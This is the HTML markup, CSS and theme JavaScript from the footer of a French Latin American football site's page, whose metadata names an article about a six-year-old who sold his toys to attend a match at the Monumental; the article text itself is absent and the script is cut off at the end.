.td-spot-id-spot_img_hidden{display:none}.tdi_172 .td-adspot-title{display:block}.tdi_172 .td_spot_img_all img,.tdi_172 .td_spot_img_tl img,.tdi_172 .td_spot_img_tp img,.tdi_172 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_172 .td_spot_img_all{display:none}.tdi_172 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/666;" /></a><a href="" class="td_spot_img_mob"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1-mob.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Steve André"><meta itemprop="url" content="https://garrafootball.com/author/lamafootball/"></span><meta itemprop="datePublished" content="2018-11-19T20:12:15+01:00"><meta itemprop="dateModified" content="2018-12-01T21:40:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://garrafootball.com/renzo-vend-jouets-aller-monumental/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png"></span><meta itemprop="name" content="Garra Football"></span><meta itemprop="headline" content="À 6 ans il vend ses jouets pour aller au Monumental"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/11/histoire-renzo.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="425"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_173" class="tdc-zone"><div class="tdc_zone tdi_174  wpb_row td-pb-row"  ><style scoped>.tdi_174{min-height:0}</style><div id="tdi_175" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_176{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_175_rand_style td-element-style" ><style>.tdi_175_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_180  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_180{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_180,.tdi_180 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_180 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_180{margin-left:-20px;margin-right:-20px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_180{margin-left:-15px;margin-right:-15px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_180,.tdi_180 .tdc-inner-columns{flex-wrap:wrap}}.tdi_180{margin-bottom:60px!important}.tdi_180 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:40px!important}}@media (max-width:767px){.tdi_180{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_182  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_182{vertical-align:baseline}.tdi_182 .vc_column-inner>.wpb_wrapper,.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_182{width:28%!important}@media (max-width:767px){div.tdi_182{width:50%!important}}@media (max-width:767px){.tdi_182{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_183 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_183" ><style>.tdi_183 .tdb-logo-a,.tdi_183 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_183 .tdb-logo-svg-wrap{display:block}.tdi_183 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_183 .tdb-logo-img-wrap{display:block}.tdi_183 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_183 .tdb-logo-text-title{display:none}.tdi_183 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_183 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_185{width:28%!important}@media (max-width:767px){div.tdi_185{width:50%!important}}@media (max-width:767px){.tdi_185{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_186 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-bottom:8px!important}}@media (max-width:767px){.tdi_186{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_187 .tdm-title:not(p):not(div){margin:0px}body .tdi_187 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_187 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_187 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_187 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_187 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_188 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}</style><style>body .tdi_188 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_188 ul li a{justify-content:flex-start}body .tdi_188 .td-blm-menu-item-txt{flex-grow:1}body .tdi_188 ul li{margin-right:10px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 a,body .tdi_188 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li.current-menu-item>a,body .tdi_188 li.current-menu-ancestor>a,body .tdi_188 li.current-category-ancestor>a,body .tdi_188 li.current-page-ancestor>a,body .tdi_188 a:hover,body .tdi_188 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_188 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_188 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}@media (max-width:767px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_188 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_190{vertical-align:baseline;flex-grow:1}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_190{width:100%!important}}@media (max-width:767px){.tdi_190{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_191 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important}}@media (max-width:767px){.tdi_191{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_192 .tdm-title:not(p):not(div){margin:0px}body .tdi_192 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_192 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_193{color:#ffffff}</style>Garra Football est un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_195  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_195{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_195,.tdi_195 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_195 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_197{vertical-align:baseline;flex-grow:1}.tdi_197 .vc_column-inner>.wpb_wrapper,.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_197 .vc_column-inner,.tdi_197 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_197{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_198 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_198{text-align:left!important}.tdi_198 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_198 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_200  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_200{vertical-align:baseline}.tdi_200 .vc_column-inner>.wpb_wrapper,.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_200{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_201 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" ><style>.tdi_202 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_202 .tdm-social-item i.td-icon-linkedin,.tdi_202 .tdm-social-item i.td-icon-pinterest,.tdi_202 .tdm-social-item i.td-icon-blogger,.tdi_202 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_202 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_202 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_202 .tdm-social-item i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_202"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://garrafootball.com/renzo-vend-jouets-aller-monumental/?amp=1">
Go to mobile version			</a></div> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var 